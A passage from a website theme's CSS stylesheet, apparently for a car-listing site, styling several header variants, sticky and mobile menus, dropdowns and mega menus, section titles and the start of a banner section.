    background-color: var(--theme-color-v2);
}

    .header-style-v7 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v7 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v7 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v7 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v7 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v7 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v7 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-v7 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v7 .header-inner .right-box .icon {
    /* font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px; */
    margin-top: -2px;
}

.header-style-v7 .header-inner .right-box span i {
    color: var(--theme-color-light);
    font-size: 16px;
    margin-right: 10px;
}

/*** 

====================================================================
    header-style-v9
====================================================================

***/
.header-style-v9 {
    position: absolute;
}

    .header-style-v9 .btn {
        padding-right: 0;
    }

        .header-style-v9 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 120px;
            border: 1px solid #E1E1E1;
            text-transform: capitalize;
            display: inline-block;
        }

    .header-style-v9 .header-inner {
        padding: 13px 0 13px;
    }

        .header-style-v9 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-v9 .header-inner .c-box {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .header-style-v9 .header-inner .c-box .logo-inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .header-style-v9 .header-inner .c-box .logo-inner .menu {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    text-transform: capitalize;
                    margin-right: 31px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn {
                        width: 22px;
                        margin-right: 10px;
                    }

                        .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                            display: block;
                            height: 1px;
                            background: var(--theme-color-dark);
                            width: 100%;
                            margin-bottom: 5px;
                        }

                            .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                                margin-bottom: 0;
                            }

                    .header-style-v9 .header-inner .c-box .logo-inner .menu i {
                        margin-right: 13px;
                    }

                .header-style-v9 .header-inner .c-box .logo-inner .search {
                    color: var(--theme-color-dark);
                    font-size: 15px;
                    margin-right: 31px;
                }

                    .header-style-v9 .header-inner .c-box .logo-inner .search i {
                        margin-right: 13px;
                    }

            .header-style-v9 .header-inner .c-box .logo {
                left: 95px;
            }

            .header-style-v9 .header-inner .c-box .nav-out-bar {
                margin: 0;
            }

@media (max-width: 1399.98px) {
    .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation > li > a {
    color: #fff;
}

    .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation > li > a:hover {
        color: #fff !important;
    }

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 15px 10px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #000;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

            .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v9 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v9 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v9 .header-inner .right-box > a {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v9 .header-inner .right-box > a i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

.header-style-v9 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v9 .header-inner .right-box .search-btn a {
        color: var(--theme-color-light);
        font-size: 15px;
    }

        .header-style-v9 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v9 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v9 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v9 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v9 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v9 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v9 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v9 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v9 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v9 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v9 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v9 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
    color: var(--theme-color1);
}

.header-style-v9 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v9 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v9 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v9 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v9 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v9 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }




@media (max-width: 767.98px) {
    .header-style-v9 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v9 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v9 .header-inner .right-box {
    position: relative;
    width: 50%;
}

.header-style-v7 .header-inner .right-box {
    width: 50%;
}

@media (max-width: 767.98px) {
    .header-style-v9 .header-inner .right-box:before {
        display: none;
    }
}

@media (max-width: 1440px) {
    /* .header-style-v9 .header-inner .right-box {
    width: auto;
  }

  .header-style-v9 .header-inner .c-box .logo {
    left: -33px;
  } */
}


.header-style-v9 .header-inner .right-box span {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v9 .header-inner .right-box span i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
    header-style-ten
====================================================================

***/
.header-style-ten {
    background-color: var(--theme-color-dark);
}

    .header-style-ten.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .header-style-ten.style-two .header-inner {
            padding: 0;
        }

    .header-style-ten .btn {
        padding-right: 0;
    }

        .header-style-ten .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

            .header-style-ten .btn .header-btn-two:hover {
                color: #fff;
                background-color: var(--theme-color1);
            }

    .header-style-ten .header-inner {
        padding: 28px 0;
    }

        .header-style-ten .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-ten .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .header-style-ten .header-inner .c-box .logo-inner .logo {
                margin-right: 132px;
            }

            .header-style-ten .header-inner .c-box .logo-inner .logo {
                max-width: 110px;
            }

            .header-style-ten .header-inner .c-box .logo-inner .search-btn a {
                color: var(--theme-color-light);
                font-size: 15px;
            }

                .header-style-ten .header-inner .c-box .logo-inner .search-btn a i {
                    margin-right: 13px;
                }

        .header-style-ten .header-inner .c-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
                color: var(--theme-color-light);
                margin-right: 34px;
            }

        .header-style-ten .header-inner .c-box .nav-out-bar {
            margin-left: auto;
            margin-right: 31px;
        }

@media (max-width: 1399.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

    .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0;
        margin-bottom: 10px;
    }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
            margin-bottom: 0;
        }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            display: block;
            color: #050B20;
            font-size: 15px;
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
            text-transform: capitalize;
        }

            .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-ten .header-inner .right-box .header-btn-eight {
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    color: var(--theme-color-light);
    font-size: 15px;
    padding: 0 26px;
    border-radius: 16px;
    border: 1px solid var(--theme-color-light);
    text-transform: capitalize;
    display: inline-block;
}

.header-style-ten .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-ten .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-ten .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-ten .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-ten .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-ten .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-ten .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-ten .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-ten .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-ten .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-ten .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-ten .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-ten .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-ten .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-ten .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-ten .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-ten .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-ten .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-ten .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-ten .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-ten .header-inner .right-box:before {
        display: none;
    }
}

.header-style-ten .header-inner .right-box > a {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-ten .header-inner .right-box > a i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
Sticky Header
====================================================================

***/
.sticky-header {
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: 99999;
    background: #000;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

    .sticky-header .inner-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .sticky-header.fixed-header {
        opacity: 1;
        z-index: 9999;
        visibility: visible;
    }

    .sticky-header .logo {
        padding: 10px 0;
    }

    .sticky-header .logo {
        max-height: 40px;
    }

    .sticky-header .nav-out-bar {
        position: relative;
        background: none;
        margin-left: auto;
    }

    .sticky-header .main-menu .navigation > li {
        margin: 0;
        margin-left: 60px;
        padding: 20px 0;
    }

        .sticky-header .main-menu .navigation > li > a {
            color: #fff;
        }

        .sticky-header .main-menu .navigation > li.current > a,
        .sticky-header .main-menu .navigation > li:hover > a {
            color: var(--theme-color1);
        }

    .sticky-header .right-box,
    .sticky-header .navbar-header {
        display: none;
    }

/* Small devices */
@media (max-width: 767px) {
    .search-btn {
        display: none;
    }
}

.dropdown:before {
    content: "";
    position: absolute;
    bottom: calc(100% - 6px);
    left: 15px;
    border-top: 10px solid #fff;
    border-right: 10px solid transparent;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mega-menu {
    position: absolute;
    top: 100%;
    left: -100px;
    width: 800px;
    background-color: #fff;
    border-radius: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 40px 52px 29px 46px;
    opacity: 0;
    gap: 83px;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* margin-top: 20px; */
    z-index: 9999;
}

    .mega-menu:before {
        content: "";
        position: absolute;
        bottom: calc(100% - 6px);
        left: 120px;
        border-top: 10px solid #fff;
        border-right: 10px solid transparent;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

.header-default .mega-menu {
    top: 140%;
}

.header-default .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    top: 140%;
}



.mega-menu .mega-column h3 {
    color: #202124;
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    margin-bottom: 15px;
}

.mega-menu .mega-column ul li {
    margin-bottom: 12px;
}

    .mega-menu .mega-column ul li:last-child {
        margin-bottom: 0;
    }

    .mega-menu .mega-column ul li a {
        display: inline-block;
        color: #050B20;
        font-size: 15px;
        text-align: left;
    }

        .mega-menu .mega-column ul li a:hover {
            color: var(--theme-color1);
        }

.main-menu .navigation > li:hover > .mega-menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.header-style-v1.style-two {
    padding: 0;
}

    .header-style-v1.style-two .main-menu .navigation > li {
        padding: 30px 0;
    }

.main-menu .navigation > li > span {
    position: relative;
    display: block;
    text-align: center;
    opacity: 1;
    color: var(--lettere);
    font-size: 15px;
    line-height: 30px;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mm-navbar_sticky {
    margin-right: 30px;
}

.mm-panels > .mm-panel .mm-listview {
    padding-right: 30px;
}

.hheader-style-v4.five .main-menu .navigation > li > span,
.hheader-style-v4.v6 .main-menu .navigation > li > span,
.hheader-style-v4.v10 .main-menu .navigation > li > span {
    color: var(--lettere);
}

.hheader-style-v4.v10 .right-box .user:hover {
    color: var(--theme-color1);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
    left: auto;
    right: 0;
}

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown:before {
        left: auto;
        right: 30px;
    }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep {
        left: 100%;
        top: 10px;
        margin-left: 10px;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep:before {
            display: none;
        }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a {
        position: relative;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a i {
            position: absolute;
            top: 50%;
            right: 10px;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

/*** 

====================================================================
      Mobile Menu
====================================================================

***/
.mm-panels {
    max-width: 470px;
    --mm-color-background: #fff;
    --mm-color-text-dimmed: #979797;
    --mm-color-border: rgba(255, 255, 255, 0.1);
    --mm-listitem-size: 50px;
    /* Extra small devices */
}

@media (max-width: 416px) {
    .mm-panels {
        width: 100%;
    }
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    color: #979797;
}

.mm-menu li {
    padding: 0 20px;
    display: block;
}

.mm-menu .mm-listitem:after {
    display: none;
}

.mm-menu li.current > a {
    color: #ffffff;
    background-color: #E9F2FF;
    border-radius: 16px;
    color: var(--theme-color1);
}

.mm-btn:after,
.mm-btn:before {
    border-color: #ffffff;
    border-width: 1.5px;
    height: 6px;
    width: 6px;
}

.mm-panels .mm-counter {
    position: absolute;
    right: 45px;
    top: 50%;
    text-indent: 0;
    display: block;
    margin-top: -10px;
    background-color: rgba(255, 167, 55, 0.8);
    height: 20px;
    width: 20px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    line-height: 22px;
    font-size: 12px;
    font-weight: 600;
    padding: 0;
}

#toggle-user-sidebar {
    margin-left: 20px;
}

    #toggle-user-sidebar .thumb {
        display: block;
        height: 30px;
        width: 30px;
        border: 2px solid rgba(255, 255, 255, 0.15);
        border-radius: 50%;
    }

.mm-menu_fullscreen.mm-menu_position-bottom {
    top: 0;
    background: transparent;
}

.mm-navbar_sticky {
    border-bottom: 1px solid #E1E1E1;
    padding: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    padding-top: 20px;
    margin-right: 30px;
}

.mm-listview {
    padding-top: 20px;
}

.mm-menu li {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}

.mobile-navigation .flaticon-menu-1:before {
    -webkit-transition: all 100ms ease;
    transition: all 100ms ease;
}

.mm-wrapper_opened .mobile-navigation .flaticon-menu-1:before {
    content: "\f175";
    font-size: 18px;
    line-height: 30px;
    display: block;
}

.mm-add-listing {
    margin-top: 87px;
    border: transparent;
    display: none;
}

    .mm-add-listing .theme-btn {
        border-radius: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        color: #ffffff !important;
        height: 60px;
        border-radius: 10px;
    }

    .mm-add-listing .mm-listitem__text {
        padding: 0;
    }

    .mm-add-listing .contact-info {
        position: relative;
        padding: 18px 0;
        display: block;
    }

    .mm-add-listing .phone-num {
        position: relative;
        display: block;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-bottom: 13px;
        color: #7E7E7E;
    }

        .mm-add-listing .phone-num span {
            display: block;
        }

        .mm-add-listing .phone-num a {
            color: #ffffff;
        }

    .mm-add-listing .address {
        position: relative;
        display: block;
        font-size: 14px;
        line-height: 30px;
        color: #7E7E7E;
    }

    .mm-add-listing .email {
        font-size: 14px;
        line-height: 30px;
        color: #7E7E7E !important;
    }

    .mm-add-listing .social-links {
        position: relative;
        display: block;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .mm-add-listing .social-links a {
            font-size: 14px;
            line-height: 16px;
            text-transform: capitalize;
            color: #7E7E7E;
            margin-right: 37px;
        }

.mm-panel:after {
    height: 10px;
}

.mobile-navigation a {
    color: #fff;
}

/* Large devices */
@media (max-width: 1199px) {
    .header-style-v1 .header-inner .right-box {
        margin-left: auto;
    }
}

.mm-navbar__title > span {
    color: #050B20;
    font-size: 20px;
    font-weight: 500;
}

.mm-navbar__title {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.mm-listitem__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #050B20;
    font-size: 18px;
    font-weight: 500;
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    color: #050B20;
}

.mm-panels > .mm-panel li > a i {
    display: none;
}

.mm-panels > .mm-panel .mm-btn::after,
.mm-panels > .mm-panel .mm-btn::before {
    border-color: #050B20;
}

.mm-panels > .mm-panel .mm-listview {
    padding-top: 0;
}

.mm-panels > .mm-panel {
    padding: 0px 30px 30px;
}

.mm-menu li {
    padding: 0;
}

.mm-navbar__title {
    padding: 0;
}

.mm-menu_fullscreen {
    max-width: 470px;
    width: 470px;
    min-width: 470px;
    /* Extra small devices */
}

@media (max-width: 416px) {
    .mm-menu_fullscreen {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }
}

/* Large devices */
@media (max-width: 1199px) {
    header {
        padding: 20px 0 !important;
    }
}

.mm-panels > .mm-panel.mega-menu {
    position: static;
    opacity: 1;
    visibility: visible;
    height: 100vh;
    width: auto;
}

    .mm-panels > .mm-panel.mega-menu .mega-column {
        width: 100%;
    }

        .mm-panels > .mm-panel.mega-menu .mega-column ul {
            padding: 0 20px;
            margin-bottom: 20px;
        }

            .mm-panels > .mm-panel.mega-menu .mega-column ul li {
                margin-bottom: 20px;
            }

.mobile-navigation {
    width: 24px;
    margin-left: 20px;
    cursor: pointer;
    top: 0;
    display: none;
    /* Large devices */
}

@media (max-width: 1199px) {
    .mobile-navigation {
        display: inline-block;
    }
}

.mobile-navigation a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    font-size: 26px;
}

.mm-wrapper__blocker {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.5);
}

/*** 

====================================================================
Section Title
====================================================================

***/
.boxcar-title {
    position: relative;
    margin-bottom: 41px;
}

    .boxcar-title.white h2 {
        color: #fff;
    }

    .boxcar-title.white p {
        color: #fff;
    }

    .boxcar-title h2 {
        font-family: var(--title-font);
        font-size: 40px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 45px;
    }

@media (max-width: 991px) {
    .boxcar-title h2 {
        font-size: 30px;
        line-height: 35px;
    }

    .compare-products .box-empty {
        display: none;
    }
}


.boxcar-title .text {
    margin-top: 23px;
}

.boxcar-title .btn-title {
    position: absolute;
    top: 21px;
    right: 0;
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 26px;
    font-family: var(--title-font);
    color: var(--color-primary, var(--theme-color-dark));
}

    .boxcar-title .btn-title svg {
        margin-left: 9px;
        position: relative;
        top: -4px;
    }

.boxcar-title.light .text,
.boxcar-title.light h2,
.boxcar-title.light h1 {
    color: #fff;
}

.boxcar-title.light .sub-title {
    color: var(--theme-color-light);
    letter-spacing: 1.5px;
}

/*** 

====================================================================
  banner section
====================================================================

***/
.boxcar-banner-section-v1 {
    background-image: url(../images/banner/banner-page1.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    height: 100vh;
    position: relative;
    /* Small devices */
}



@media (max-width: 767px) {

    .boxcar-banner-section-v1 {
        height: unset;
        padding: 50px 0;
    }
}

.boxcar-banner-section-v1 .banner-content {
    width: 924px;
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    /* Medium devices */
    /* Small devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content {
        width: calc(100% - 30px);
    }
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content {
        -webkit-transform: unset;
        transform: unset;
        position: static;
        padding: 0;
    }
}

.boxcar-banner-section-v1 .banner-content > span {
    display: block;
    color: #fff;
    font-size: 30px;
    line-height: 28px;
    margin-bottom: 30px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .boxcar-banner-section-v1 .banner-content > span {
        margin-bottom: 12px;
    }
}

.boxcar-banner-section-v1 .banner-content h2 {
    color: #fff;
    font-size: 70px;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 48px;
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-banner-section-v1 .banner-content h2 {
